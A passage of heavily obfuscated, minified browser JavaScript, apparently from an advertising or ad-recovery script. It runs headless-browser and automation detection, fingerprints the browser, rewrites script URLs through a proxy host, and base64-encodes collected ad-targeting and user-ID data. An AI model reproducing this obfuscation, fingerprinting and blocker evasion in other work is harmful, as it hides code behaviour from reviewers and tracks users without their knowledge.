0x0);},'detectDocumentAttributes':function(f4){const Fr=i5;var f5=f4[Fr(0x1b9)];return 0x0===f5[Fr(0x318)]&&(DM(f5[Fr(0x932)],Fr(0x3cf),Fr(0xad4),Fr(0x2af))?DS:void 0x0);},'detectErrorTrace':function(f4){const Fn=i5;var f5=f4[Fn(0x4f6)];return 0x0===f5[Fn(0x318)]&&(/PhantomJS/i[Fn(0x456)](f5[Fn(0x932)])?DR:void 0x0);},'detectEvalLengthInconsistency':function(f4){const Fh=i5;var f5=f4[Fh(0x7a4)],f6=f4[Fh(0xf9b)],f7=f4[Fh(0x682)];if(0x0===f5[Fh(0x318)]&&0x0===f6[Fh(0x318)]&&0x0===f7[Fh(0x318)]){var f8=f5[Fh(0x932)];return Fh(0x7c8)!==f7[Fh(0x932)]&&(0x25===f8&&!Db([Fh(0x8ca),Fh(0xe40)],f7[Fh(0x932)])||0x27===f8&&!Db([Fh(0xe39)],f6[Fh(0x932)])||0x21===f8&&!Db([Fh(0x9f0)],f7[Fh(0x932)]));}},'detectFunctionBind':function(f4){const Fi=i5;if(-0x2===f4[Fi(0x471)][Fi(0x318)])return DR;},'detectLanguagesLengthInconsistency':function(f4){const FV=i5;var f5=f4[FV(0x373)];if(0x0===f5[FV(0x318)]&&0x0===f5[FV(0x932)][FV(0xc60)])return Dk;},'detectNotificationPermissions':function(f4){const Fw=i5;var f5=f4[Fw(0x753)],f6=f4[Fw(0xf9b)];return 0x0===f6[Fw(0x318)]&&Fw(0xd5b)===f6[Fw(0x932)]&&(0x0===f5[Fw(0x318)]&&f5[Fw(0x932)]?Dk:void 0x0);},'detectPluginsArray':function(f4){const FN=i5;var f5=f4[FN(0x304)];if(0x0===f5[FN(0x318)]&&!f5[FN(0x932)])return Dk;},'detectPluginsLengthInconsistency':function(f4){const FR=i5;var f5=f4[FR(0x10a5)],f6=f4[FR(0x3c6)],f7=f4[FR(0xf9b)],f8=f4[FR(0x682)];if(0x0===f5[FR(0x318)]&&0x0===f6[FR(0x318)]&&0x0===f7[FR(0x318)]&&0x0===f8[FR(0x318)]&&FR(0xd5b)===f7[FR(0x932)]&&!f6[FR(0x932)]&&FR(0x9f0)===f8[FR(0x932)])return 0x0===f5[FR(0x932)]?Dk:void 0x0;},'detectProcess':function(f4){const FS=i5;var f5,f6=f4[FS(0xb04)];return 0x0===f6[FS(0x318)]&&(FS(0xa25)===f6[FS(0x932)][FS(0x52e)]||null!=(null===(f5=f6[FS(0x932)][FS(0x2ce)])||void 0x0===f5?void 0x0:f5[FS(0x25e)])?DN:void 0x0);},'detectUserAgent':function(f4){const FO=i5;var f5=f4[FO(0xe1d)];return 0x0===f5[FO(0x318)]&&(/PhantomJS/i[FO(0x456)](f5[FO(0x932)])?DR:/Headless/i[FO(0x456)](f5[FO(0x932)])?Dk:/Electron/i[FO(0x456)](f5[FO(0x932)])?DN:/slimerjs/i[FO(0x456)](f5[FO(0x932)])?DO:void 0x0);},'detectWebDriver':function(f4){const Fk=i5;var f5=f4[Fk(0xabf)];if(0x0===f5[Fk(0x318)]&&f5[Fk(0x932)])return Dk;},'detectWebGL':function(f4){const Fa=i5;var f5=f4[Fa(0x641)];if(0x0===f5[Fa(0x318)]){var f6=f5[Fa(0x932)],f7=f6[Fa(0xa71)],f8=f6[Fa(0xa25)];if(Fa(0x105c)==f7&&Fa(0xbcc)==f8)return Dk;}},'detectWindowExternal':function(f4){const FF=i5;var f5=f4[FF(0x169)];return 0x0===f5[FF(0x318)]&&(/Sequentum/i[FF(0x456)](f5[FF(0x932)])?FF(0x68b):void 0x0);},'detectWindowSize':function(f4){const FI=i5;var f5=f4[FI(0x5db)],f6=f4[FI(0x63a)];if(0x0!==f5[FI(0x318)]||0x0!==f6[FI(0x318)])return!0x1;var f7=f5[FI(0x932)],f8=f7[FI(0x37c)],f9=f7[FI(0xa3f)];return f6[FI(0x932)]&&0x0===f8&&0x0===f9?Dk:void 0x0;},'detectMimeTypesConsistent':function(f4){const Fb=i5;var f5=f4[Fb(0xa68)];if(0x0===f5[Fb(0x318)]&&!f5[Fb(0x932)])return Da;},'detectProductSub':function(f4){const FK=i5;var f5=f4[FK(0x6ce)],f6=f4[FK(0xf9b)];return 0x0===f5[FK(0x318)]&&0x0===f6[FK(0x318)]&&(FK(0xd5b)!==f6[FK(0x932)]&&FK(0x3f5)!==f6[FK(0x932)]&&FK(0x620)!==f6[FK(0x932)]&&FK(0x706)!==f6[FK(0x932)]||FK(0xc0b)===f5[FK(0x932)]?void 0x0:Da);},'detectDistinctiveProperties':function(f4){const Fj=i5;var f5=f4[Fj(0x6f4)];if(0x0!==f5[Fj(0x318)])return!0x1;var f6,f7=f5[Fj(0x932)];for(f6 in f7)if(f7[f6])return f6;}};function DX(){const FM=i5;var f4,f5,f6=window,f7=navigator;return Dm([FM(0x378)in f7,FM(0x98c)in f7,0x0===f7[FM(0xa71)][FM(0x688)](FM(0x575)),FM(0x911)in f6,FM(0x67a)in f6,FM(0x452)in f6,FM(0x69e)in f6])>=0x5?FM(0x9f0):Dm([FM(0xe1f)in f6,FM(0x2e5)in f6,FM(0xa3e)in f6,0x0===f7[FM(0xa71)][FM(0x688)](FM(0x840)),FM(0x109c)in f7,FM(0x270)in f6])>=0x4?FM(0x8ca):Dm([FM(0x1f6)in navigator,FM(0xcff)in(null!==(f5=null===(f4=document[FM(0x274)])||void 0x0===f4?void 0x0:f4[FM(0xe6e)])&&void 0x0!==f5?f5:{}),FM(0xc10)in f6,FM(0xb81)in f6,FM(0xae2)in f6,FM(0xcc7)in f6])>=0x4?FM(0xe40):FM(0x7c8);}var DG={'android':function(){const Fm=i5;var f4=DX(),f5=Fm(0x9f0)===f4,f6=Fm(0xe40)===f4;if(!f5&&!f6)return!0x1;var f7=window;return Dm([Fm(0x205)in f7,Fm(0x259)in f7,f5&&!(Fm(0x857)in f7),f6&&/android/i[Fm(0x456)](navigator[Fm(0x6fa)])])>=0x2;},'browserKind':function(){const Fy=i5;var f4,f5=null===(f4=navigator[Fy(0xe1d)])||void 0x0===f4?void 0x0:f4[Fy(0xe2d)]();return DK(f5,Fy(0x936))?Fy(0x22a):DK(f5,Fy(0x4e7))||DK(f5,Fy(0x5bc))?Fy(0xe39):DK(f5,Fy(0x706))?Fy(0x706):DK(f5,Fy(0xe2f))?Fy(0xe2f):DK(f5,Fy(0x620))||DK(f5,Fy(0xd17))?Fy(0x620):DK(f5,Fy(0xd5b))?Fy(0xd5b):DK(f5,Fy(0x3f5))?Fy(0x3f5):Fy(0x7c8);},'browserEngineKind':DX,'documentFocus':function(){const FX=i5;return void 0x0!==document[FX(0xba5)]&&document[FX(0xba5)]();},'userAgent':function(){const FG=i5;return navigator[FG(0xe1d)];},'appVersion':function(){const FA=i5;var f4=navigator[FA(0x6fa)];if(null==f4)throw new DF(-0x1,FA(0x422));return f4;},'rtt':function(){const Fs=i5;if(void 0x0===navigator[Fs(0xb03)])throw new DF(-0x1,Fs(0xf2e));if(void 0x0===navigator[Fs(0xb03)][Fs(0xe4b)])throw new DF(-0x1,Fs(0xc70));return navigator[Fs(0xb03)][Fs(0xe4b)];},'windowSize':function(){const Fe=i5;return{'outerWidth':window[Fe(0x37c)],'outerHeight':window[Fe(0xa3f)],'innerWidth':window[Fe(0xe62)],'innerHeight':window[Fe(0x8c8)]};},'pluginsLength':function(){const Fp=i5;if(void 0x0===navigator[Fp(0x9c8)])throw new DF(-0x1,Fp(0x453));if(void 0x0===navigator[Fp(0x9c8)][Fp(0xc60)])throw new DF(-0x3,Fp(0xef9));return navigator[Fp(0x9c8)][Fp(0xc60)];},'pluginsArray':function(){const FP=i5;if(void 0x0===navigator[FP(0x9c8)])throw new DF(-0x1,FP(0x453));if(void 0x0===window[FP(0xb77)])throw new DF(-0x1,FP(0xc09));return navigator[FP(0x9c8)]instanceof PluginArray;},'errorTrace':function(){const Fl=i5;try{null[0x0]();}catch(f4){if(f4 instanceof Error&&null!=f4[Fl(0x104a)])return f4[Fl(0x104a)][Fl(0xd82)]();}throw new DF(-0x3,Fl(0x3a4));},'productSub':function(){const FU=i5;var f4=navigator[FU(0x6ce)];if(void 0x0===f4)throw new DF(-0x1,FU(0xd7e));return f4;},'windowExternal':function(){const Fd=i5;if(void 0x0===window[Fd(0xb39)])throw new DF(-0x1,Fd(0x14c));var f4=window[Fd(0xb39)];if(Fd(0x7c0)!=typeof f4[Fd(0xd82)])throw new DF(-0x2,Fd(0xf17));return f4[Fd(0xd82)]();},'mimeTypesConsistent':function(){const I0=i5;if(void 0x0===navigator[I0(0x141)])throw new DF(-0x1,I0(0xfdb));for(var f4=navigator[I0(0x141)],f5=Object[I0(0xd4d)](f4)===MimeTypeArray[I0(0x9ec)],f6=0x0;f6<f4[I0(0xc60)];f6++)f5&&(f5=Object[I0(0xd4d)](f4[f6])===MimeType[I0(0x9ec)]);return f5;},'evalLength':function(){const I1=i5;return eval[I1(0xd82)]()[I1(0xc60)];},'webGL':function(){const I2=i5;var f4=document[I2(0xb75)](I2(0x1d4));if(I2(0x7c0)!=typeof f4[I2(0x832)])throw new DF(-0x2,I2(0xc9a));var f5=f4[I2(0x832)](I2(0xf42));if(null===f5)throw new DF(-0x4,I2(0xf7d));if(I2(0x7c0)!=typeof f5[I2(0xed0)])throw new DF(-0x2,I2(0x720));return{'vendor':f5[I2(0xed0)](f5[I2(0x36d)]),'renderer':f5[I2(0xed0)](f5[I2(0x350)])};},'webDriver':function(){const I3=i5;if(null==navigator[I3(0xad4)])throw new DF(-0x1,I3(0x1ac));return navigator[I3(0xad4)];},'languages':function(){const I4=i5;var f4,f5=navigator,f6=[],f7=f5[I4(0xcd5)]||f5[I4(0xe80)]||f5[I4(0x16e)]||f5[I4(0x957)];if(void 0x0!==f7&&f6[I4(0x1b8)]([f7]),Array[I4(0x243)](f5[I4(0x373)]))I4(0x9f0)===DX()&&Dm([!(I4(0xcb5)in(f4=window)),I4(0x580)in f4,''+f4[I4(0x147)]==I4(0x4e0),''+f4[I4(0x3ff)]==I4(0xf5b)])>=0x3||f6[I4(0x1b8)](f5[I4(0x373)]);else{if(I4(0x951)==typeof f5[I4(0x373)]){var f8=f5[I4(0x373)];f8&&f6[I4(0x1b8)](f8[I4(0x28b)](','));}}return f6;},'notificationPermissions':function(){return Di(this,void 0x0,void 0x0,function(){var f4,f5;return DV(this,function(f6){const I5=a2C;switch(f6[I5(0x779)]){case 0x0:if(void 0x0===window[I5(0x4ab)])throw new DF(-0x1,I5(0x66a));if(void 0x0===navigator[I5(0x6b8)])throw new DF(-0x1,I5(0xc50));if(I5(0x7c0)!=typeof(f4=navigator[I5(0x6b8)])[I5(0x8c7)])throw new DF(-0x2,I5(0xa51));f6[I5(0x779)]=0x1;case 0x1:return f6[I5(0x164)][I5(0x1b8)]([0x1,0x3,,0x4]),[0x4,f4[I5(0x8c7)]({'name':I5(0x8b4)})];case 0x2:return f5=f6[I5(0xcce)](),[0x2,I5(0x25d)===window[I5(0x4ab)][I5(0xb4d)]&&I5(0x52c)===f5[I5(0x318)]];case 0x3:throw f6[I5(0xcce)](),new DF(-0x3,I5(0xd7f));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const I6=i5;if(void 0x0===document[I6(0x274)])throw new DF(-0x1,I6(0x959));var f4=document[I6(0x274)];if(I6(0x7c0)!=typeof f4[I6(0x30f)])throw new DF(-0x2,I6(0x19a));return f4[I6(0x30f)]();},'functionBind':function(){const I7=i5;if(void 0x0===Function[I7(0x9ec)][I7(0x7df)])throw new DF(-0x2,I7(0x915));return Function[I7(0x9ec)][I7(0x7df)][I7(0xd82)]();},'process':function(){const I8=i5;var f4=window[I8(0xb04)],f5=I8(0x158);if(void 0x0===f4)throw new DF(-0x1,''[I8(0x9c6)](f5,I8(0x321)));if(f4&&I8(0x1ee)!=typeof f4)throw new DF(-0x3,''[I8(0x9c6)](f5,I8(0x83d)));return f4;},'distinctiveProps':function(){const I9=i5;var f4,f5,f6=((f4={})[I9(0xdb9)]={'window':[I9(0xdb9)]},f4[I9(0x252)]={'window':[I9(0xd11)]},f4[I9(0x379)]={'window':[I9(0x1fc)]},f4[I9(0x8d3)]={'window':[I9(0x10a3)]},f4[I9(0x1e0)]={'window':[I9(0x8e3)]},f4[I9(0x4ec)]={'window':[I9(0x4ec)]},f4[I9(0xe70)]={'window':[I9(0xffe),I9(0x756)]},f4[I9(0x3bb)]={'window':[I9(0x2d3)]},f4[DR]={'window':[I9(0x3c2),I9(0x280)]},f4[I9(0xe4c)]={'window':[I9(0xe19)]},f4[DS]={'window':[I9(0x473),I9(0xdd4),I9(0x3ca),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[I9(0x50a),I9(0xc80),I9(0x386)]},f4[I9(0x28f)]={'window':[I9(0xc71)]},f4[I9(0xad4)]={'window':[I9(0xad4),I9(0x716),I9(0x443),I9(0x104d),I9(0xa2c),I9(0xdae),I9(0xc8c)],'document':[I9(0x58d),I9(0x385),I9(0x849),I9(0x7e5),I9(0x8de),I9(0xb7b),I9(0x526),I9(0x58d),I9(0x162),I9(0xd99),I9(0xb1e),I9(0x21d),I9(0xaa0),I9(0x219)]},f4[Dk]={'window':[I9(0x77c),I9(0xd2b)]},f4),f7={},f8=Dj(window),f9=[];for(f5 in(void 0x0!==window[I9(0x8cc)]&&(f9=Dj(window[I9(0x8cc)])),f6)){var fQ=f6[f5];if(void 0x0!==fQ){var fC=void 0x0!==fQ[I9(0xd87)]&&DM[I9(0x8f2)](void 0x0,Dw([f8],fQ[I9(0xd87)],!0x1)),fD=!(void 0x0===fQ[I9(0x8cc)]||!f9[I9(0xc60)])&&DM[I9(0x8f2)](void 0x0,Dw([f9],fQ[I9(0x8cc)],!0x1));f7[f5]=fC||fD;}}return f7;}},DA=(function(){const IC=i5;function f4(){const IQ=a2C;this[IQ(0xe46)]=void 0x0,this[IQ(0x8c3)]=void 0x0;}return f4[IC(0x9ec)][IC(0xbdf)]=function(){const ID=IC;return this[ID(0xe46)];},f4[IC(0x9ec)][IC(0x2c2)]=function(){const If=IC;return this[If(0x8c3)];},f4[IC(0x9ec)][IC(0xec4)]=function(){const IJ=IC;if(void 0x0===this[IJ(0xe46)])throw new Error(IJ(0x438));var f5=function(f8,f9){const IT=IJ;var fQ={},fC={'bot':!0x1};for(var fD in f9){var ff=(0x0,f9[fD])(f8),fJ={'bot':!0x1};IT(0x951)==typeof ff?fJ={'bot':!0x0,'botKind':ff}:ff&&(fJ={'bot':!0x0,'botKind':Da}),fQ[fD]=fJ,fJ[IT(0x889)]&&(fC=fJ);}return[fQ,fC];}(this[IJ(0xe46)],Dy),f6=f5[0x0],f7=f5[0x1];return this[IJ(0x8c3)]=f6,f7;},f4[IC(0x9ec)][IC(0xa86)]=function(){return Di(this,void 0x0,void 0x0,function(){var f5;return DV(this,function(f6){const It=a2C;switch(f6[It(0x779)]){case 0x0:return f5=this,[0x4,DI(DG)];case 0x1:return f5[It(0xe46)]=f6[It(0xcce)](),[0x2,this[It(0xe46)]];}});});},f4;}());const Ds=async()=>{const IY=i5;try{if(f4=navigator[IY(0xe1d)],Boolean(f4)&&function(){const Ig=IY;if(Dc instanceof RegExp)return Dc;try{Dc=new RegExp(Ig(0x107b),'i');}catch(f5){Dc=Dn;}return Dc;}()[IY(0x456)](f4))return Q7['A'][IY(0x584)](IY(0xfeb)[IY(0x9c6)](navigator[IY(0xe1d)])),!0x0;try{const f5=function(f8){const IH=IY;var f9=(void 0x0===f8?{}:f8)[IH(0xa6e)],fQ=void 0x0===f9||f9;return Di(this,void 0x0,void 0x0,function(){var fC;return DV(this,function(fD){const Io=a2C;switch(fD[Io(0x779)]){case 0x0:return fQ&&(function(){const IB=Io;if(!(window[IB(0xf95)]||Math[IB(0x414)]()>=0.001))try{var ff=new XMLHttpRequest();ff[IB(0x6ff)](IB(0x551),IB(0x10a1)[IB(0x9c6)](IB(0xf87),IB(0x1c1)),!0x0),ff[IB(0x8df)]();}catch(fJ){console[IB(0xf6d)](fJ);}}()),[0x4,(fC=new DA())[Io(0xa86)]()];case 0x1:return fD[Io(0xcce)](),[0x2,fC];}});});}({'monitoring':!0x1})[IY(0xa94)](f8=>f8[IY(0xec4)]()),f6=(0x0,Q8['c'])((f8,f9)=>setTimeout(()=>f9(new Error(IY(0x7c9))),0x64)),f7=await Promise[IY(0x955)]([f5,f6]);if(f7&&f7[IY(0x889)])return Q7['A'][IY(0x584)](IY(0xdff)[IY(0x9c6)](f7[IY(0x5c7)])),!0x0;}catch(f8){return Q7['A'][IY(0x584)](IY(0x2a5),f8),!0x1;}}catch(f9){return Q7['A'][IY(0x584)](IY(0x3cd),f9),Q7['A'][IY(0xf6d)](f9,IY(0xe7b)),!0x1;}var f4;return!!navigator[IY(0xe1d)][IY(0x6c3)](IY(0xf5d));};async function Dp(f4){const Ix=i5,f5=await fetch((0x0,Q3['Wq'])({'protectUrlContext':f4,'url':''[Ix(0x9c6)](Q0['A'][Ix(0x367)],Ix(0x4d6)),'endpoint':Q0['A'][Ix(0x367)]}));return await f5[Ix(0x204)]();}var DP=D(0x10b1);function Dl(f4){const Iv=i5;if(Array[Iv(0x243)](f4)){const f5=f4[Iv(0x3c9)](Dl);return f5[Iv(0xc60)]>0x0&&Iv(0x951)==typeof f5[0x0]?f5[Iv(0x71b)]((f6,f7)=>String(f6)[Iv(0xa99)](String(f7),void 0x0,{'numeric':!0x0,'sensitivity':Iv(0x4fc)})):f5;}if(f4&&Iv(0x1ee)==typeof f4&&null!==f4){const f6=Object[Iv(0x103d)](f4)[Iv(0x71b)](),f7={};for(const f8 of f6)f7[f8]=Dl(f4[f8]);return f7;}return f4;}var DU=D(0x10be);const Dd=(f4,f5,f6,f7)=>{const IW=i5,f8={};window[IW(0x3d7)]=window[IW(0x3d7)]||{},window[IW(0x3d7)][IW(0x6f6)]=window[IW(0x3d7)][IW(0x6f6)]||[],window[IW(0x3d7)][IW(0x6f6)][IW(0x1b8)](()=>{const IZ=IW,f9=Math[IZ(0xa1e)](performance[IZ(0x778)]());let fQ=!0x1;window[IZ(0x3d7)][IZ(0x59b)]()[IZ(0xa10)](IZ(0xf4f),fC=>{const Iq=IZ;if(fQ)return;const fD=fC[Iq(0xed2)][Iq(0x2bf)]()||'';fD&&!f8[fD]&&(f8[fD]={'slotRequested':Math[Iq(0xa1e)](performance[Iq(0x778)]())});}),window[IZ(0x3d7)][IZ(0x59b)]()[IZ(0xa10)](IZ(0x16a),fC=>{const Iz=IZ;if(fQ)return;const fD=fC[Iz(0xed2)][Iz(0x2bf)]()||'';if(!fD||!f8[fD])return;if(fC[Iz(0x665)])return;fQ=!0x0;const ff=Math[Iz(0xa1e)](performance[Iz(0x778)]());!function(fJ,fT,fY,fg,fH,fo,fB,fx){const Iu=Iz;let fv=arguments[Iu(0xc60)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();CG(fJ,Iu(0xc8e),new Map([[Iu(0x9ba),Q0['A'][Iu(0xf67)]],[Iu(0xb05),fY[Iu(0xd82)]()],[Iu(0xf7c),fg],[Iu(0x8c0),fH[Iu(0xd82)]()],[Iu(0x297),fo[Iu(0xd82)]()],[Iu(0x16d),fB[Iu(0xd82)]()],[Iu(0x527),fx[Iu(0xd82)]()],...fv]),fT);}(f4,f7,f6,fD,f5,f9,f8[fD][Iz(0xf4f)],ff);});});};window[i5(0xc11)]=!0x1,window[i5(0xc11)]=!0x0;var f0=D(0x1c09),f1=D(0xe8e);window[i5(0xc11)]=!0x1,window[i5(0xc11)]=!0x0;const f2={'version':i5(0x9d2),'originalHostname':window[i5(0x2ca)][i5(0x9f5)],'configIndex':0x0};(f4=>{const IL=i5;var f5,f6;if(Dr['A'][IL(0xa86)](),!0x1!==(0x0,DU['aX'])())try{!(function(){const IE=IL,f9=IE(0xd15)[IE(0x9c6)](IE(0x425),IE(0xeea)),fQ=document[IE(0xb75)](IE(0x2c9));fQ[IE(0xd57)]=f9,document[IE(0x491)][IE(0xf9d)](fQ);}());}catch(f9){}Qq['A'][IL(0xa86)](window);const f7=null===(f5=document[IL(0x2c8)])||void 0x0===f5?void 0x0:f5[IL(0xe82)](IL(0xc65));if(f7)window[IL(0x770)]('r_'+f7,'*');else{var f8;const fQ=null===(f8=document[IL(0x2c8)])||void 0x0===f8?void 0x0:f8[IL(0xe82)](IL(0x8b1));fQ&&window[IL(0x770)](fQ,'*');}if(null===(f6=document[IL(0x2c8)])||void 0x0===f6||f6[IL(0xf1f)](),(function(){const Ic=IL;let fC=arguments[Ic(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var fD;if(Ic(0xbc6)===location[Ic(0xd74)]&&(location[Ic(0xd74)]='',Q1['A'][Ic(0x986)](Ic(0xe14),null!==(fD=prompt())&&void 0x0!==fD?fD:'',!0x1)),null===document[Ic(0x2c8)])return!0x1;const ff=function(fJ,fT,fY){const Ir=Ic;let fg=arguments[Ir(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const fH=(fo=fY)?new URL(fo[Ir(0x1088)](Ir(0xe8d))?fo:Ir(0x109f)[Ir(0x9c6)](fo)):null;var fo;if(!fH)return null;const fB=function(fv,fW){const In=Ir;let fZ=fW[In(0xe82)](In(0x3b0))||fW[In(0xe82)](In(0x1091));if(null===fZ)throw new Error(In(0x5b8));return fZ=fZ[In(0x1088)]('//')?fv[In(0xfc6)]+fZ:fZ,new URL(fZ,fv[In(0x475)]);}(fJ,fT);if(fB[Ir(0x9f5)]===fH[Ir(0x9f5)]&&fB[Ir(0x269)]===fH[Ir(0x269)])return null;fB[Ir(0x524)]=fH[Ir(0x524)],fB[Ir(0xfc6)]=/localhost|127.0.0.1/[Ir(0x456)](fH[Ir(0x524)])?Ir(0xc3d):Ir(0x1005),fH[Ir(0x269)]&&(fB[Ir(0x269)]=fH[Ir(0x269)]),Object[Ir(0x1046)](fg)[Ir(0x1dc)](fv=>{const Ih=Ir;let [fW,fZ]=fv;fB[Ih(0x9a7)][Ih(0x986)](fW,fZ);});const fx=(0x0,Cp['R0'])(fT);return fx[Ir(0x7b5)](Ir(0x1091),fB[Ir(0x475)]),fx;}(location,document[Ic(0x2c8)],Q1['A'][Ic(0x551)](Ic(0xe14),!0x1),fC);return!!ff&&(document[Ic(0x2c8)][Ic(0xa6f)]?(0x0,Cp['WH'])(ff,document[Ic(0x2c8)]):(0x0,Cp['qj'])(ff),document[Ic(0x2c8)][Ic(0xf1f)](),console[Ic(0xa41)](Ic(0x489)),!0x0);}({'essential':''})))throw new Error(IL(0xe6c));try{window[IL(0xbfe)](new CustomEvent(IL(0x4b0)));}catch(fC){}return DE[IL(0x632)](IL(0xc65))?(window[IL(0x354)]=Q0['A'][IL(0x535)],(fD=>{const Ii=IL;window[Ii(0xa10)](Ii(0x1a4),ff=>{const IV=Ii;ff[IV(0xc0e)]&&IV(0xab3)===ff[IV(0xc0e)][IV(0xf27)]&&Cy(fD,ff[IV(0xc0e)][IV(0xd08)],ff[IV(0xc0e)][IV(0x9f4)]);});})(f4),Q7['A'][IL(0xd70)](f4),Q7['A'][IL(0x584)](IL(0x535),Q0['A'][IL(0x535)]),Q7['A'][IL(0x584)](IL(0x980),Q0['A'][IL(0xf67)]),Q7['A'][IL(0x584)](IL(0x2ca),window[IL(0x2ca)][IL(0x475)]),Q7['A'][IL(0x584)](IL(0x734),window[IL(0x8ab)][IL(0xe1d)]),Q7['A'][IL(0x584)](IL(0x4ac),Ca()),Q7['A'][IL(0x584)](IL(0x5e4),Q6['A'][IL(0x6c4)]()[IL(0xd82)]()),Q0['A'][IL(0x584)]||IL(0xcde)===Q1['A'][IL(0x551)](IL(0xa20),!0x1)?((0x0,Qs['z'])((0x0,CY['i7'])(IL(0x678))),window[IL(0x257)]=Q2['md'],window[IL(0x9ca)]=Q2['ks'],window[IL(0x445)]=Q2['_'],window[IL(0x5d5)]=fD=>(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fD,'kind':Q3['MN'][IL(0x266)],'endpoint':Q0['A'][IL(0x367)]}),window[IL(0xcf7)]=Q3['sH'],window[IL(0x568)]=Q3['EW'],window[IL(0xb00)]=fD=>C1({'_window':window,'protectUrlContext':f4,'html':fD}),window[IL(0x186)]=fD=>(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fD})):(0x0,Qs['z'])((0x0,CY['i7'])()),!0x0):(console[IL(0xa41)](IL(0xfb7)),!0x1);})(f2)&&(async f4=>{const Iw=i5;try{var f5,f6,f7,f8;null!==(f6=(f5=window)[Iw(0x90b)])&&void 0x0!==f6||(f5[Iw(0x90b)]={}),window[Iw(0x90b)][Iw(0x42f)]=!0x0,window[Iw(0x90b)][Iw(0x1042)]=function(){const IN=Iw;var fg,fH,fo,fB,fx,fv,fW,fZ,fq,fz,fu,fL,fE,fc,fr,fh,fi;let fV=arguments[IN(0xc60)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const fw=JSON[IN(0x17e)](Dl({'a_summary':{'gpt':{'paths':null===(fg=window[IN(0x3d7)])||void 0x0===fg||null===(fg=fg[IN(0x59b)]())||void 0x0===fg||null===(fg=fg[IN(0xc84)]())||void 0x0===fg?void 0x0:fg[IN(0x3c9)](fO=>fO[IN(0x2bf)]())}},'prebid':{'config':null===(fH=window[IN(0xb58)])||void 0x0===fH||null===(fo=fH[IN(0x9a3)])||void 0x0===fo?void 0x0:fo[IN(0x6dd)](fH),'userIds':null===(fB=window[IN(0xb58)])||void 0x0===fB||null===(fx=fB[IN(0x1cb)])||void 0x0===fx?void 0x0:fx[IN(0x6dd)](fB),'adUnits':null===(fv=window[IN(0xb58)])||void 0x0===fv?void 0x0:fv[IN(0x9a4)],'installedModules':null===(fW=window[IN(0xb58)])||void 0x0===fW?void 0x0:fW[IN(0xcb0)],'consentMetadata':null===(fZ=window[IN(0xb58)])||void 0x0===fZ||null===(fq=fZ[IN(0x1c9)])||void 0x0===fq?void 0x0:fq[IN(0x6dd)](fZ)},'prebid_detail':fV?{'bidResponses':null===(fz=window[IN(0xb58)])||void 0x0===fz||null===(fu=fz[IN(0xd5e)])||void 0x0===fu?void 0x0:fu[IN(0x6dd)](fz),'events':null===(fL=window[IN(0xb58)])||void 0x0===fL||null===(fE=fL[IN(0x1022)])||void 0x0===fE?void 0x0:fE[IN(0x6dd)](fL)}:void 0x0,'gpt':{'config':null===(fc=window[IN(0x3d7)])||void 0x0===fc||null===(fr=fc[IN(0x9a3)])||void 0x0===fr?void 0x0:fr[IN(0x6dd)](fc),'pubads':{'slots':null===(fh=window[IN(0x3d7)])||void 0x0===fh||null===(fh=fh[IN(0x59b)]())||void 0x0===fh||null===(fh=fh[IN(0xc84)]())||void 0x0===fh?void 0x0:fh[IN(0x3c9)](fO=>({'adUnitPath':fO[IN(0x2bf)](),'attributeKeys':fO[IN(0x191)](),'categoryExclusions':fO[IN(0x718)](),'clickUrl':fO[IN(0x588)](),'slotId':fO[IN(0xe28)](),'sizes':fO[IN(0x43d)](),'outOfPage':fO[IN(0xaa6)](),'services':fO[IN(0xf38)]()[IN(0x3c9)](fk=>({'name':fk[IN(0x666)]()})),'targeting':Object[IN(0x109d)](fO[IN(0x7d9)]()[IN(0x3c9)](fk=>[fk,fO[IN(0xac4)](fk)]))})),'targeting':Object[IN(0x109d)](null===(fi=window[IN(0x3d7)])||void 0x0===fi||null===(fi=fi[IN(0x59b)]())||void 0x0===fi||null===(fi=fi[IN(0x7d9)]())||void 0x0===fi?void 0x0:fi[IN(0x3c9)](fO=>{const IR=IN;var fk;return[fO,null===(fk=window[IR(0x3d7)])||void 0x0===fk||null===(fk=fk[IR(0x59b)]())||void 0x0===fk?void 0x0:fk[IR(0xac4)](fO)];}))}}})),fN=function(fO){const IS=IN,fk=new TextEncoder()[IS(0x82d)](fO);let fa='';for(let fF=0x0;fF<fk[IS(0xc60)];fF++)fa+=String[IS(0x3f8)](fk[fF]);return btoa(fa);}(fw);try{var fR,fS;null===(fR=(fS=window)[IN(0xc7a)])||void 0x0===fR||fR[IN(0x6dd)](fS,fN);}catch(fO){}return fN;};const fC=Math[Iw(0xa1e)](performance[Iw(0x778)]());if(CA(0.01),await((async()=>{const IO=Iw,fg=Ds(),fH=Q1['A'][IO(0x551)](IO(0x8c2));return fH?Boolean(fH):await fg;})())&&!Du(location[Iw(0x475)])&&!Q0['A'][Iw(0x584)]&&Iw(0xcde)!==Q1['A'][Iw(0x551)](Iw(0xa20),!0x1))return Cj(f4,new Map([[Iw(0x52e),Iw(0x431)]])),void Q7['A'][Iw(0x584)](Iw(0x203));try{QY();}catch(fg){Q7['A'][Iw(0x584)](Iw(0xd6a)[Iw(0x9c6)](fg)),(0x0,QC['Pf'])(fg,new URL(Q0['A'][Iw(0x367)])[Iw(0x9f5)],async fH=>await Q7['A'][Iw(0x22f)](Iw(0xbda),fH));}const fD=(0x0,DP['i'])();if(!fD)return void Q7['A'][Iw(0x584)](Iw(0x31e));CA(fD[Iw(0x6f8)]),Q7['A'][Iw(0x584)](Iw(0x466),fD);const ff=(window[Iw(0x2ca)][Iw(0x7c2)]+window[Iw(0x2ca)][Iw(0xd74)])[Iw(0x6c3)](Iw(0xeab))||Iw(0xcde)===Q1['A'][Iw(0x551)](Iw(0xeab),!0x1);if(!fD)return Q7['A'][Iw(0x584)](Iw(0xd8b));if(null!==(f7=null==fD?void 0x0:fD[Iw(0x33f)])&&void 0x0!==f7&&!f7&&window[Iw(0x8af)]!==window[Iw(0x82f)])return Q7['A'][Iw(0x584)](Iw(0xbe7));if(!fD[Iw(0x9d0)]&&!Q0['A'][Iw(0x584)]&&Iw(0xcde)!==Q1['A'][Iw(0x551)](Iw(0xa20),!0x1)&&!ff)return 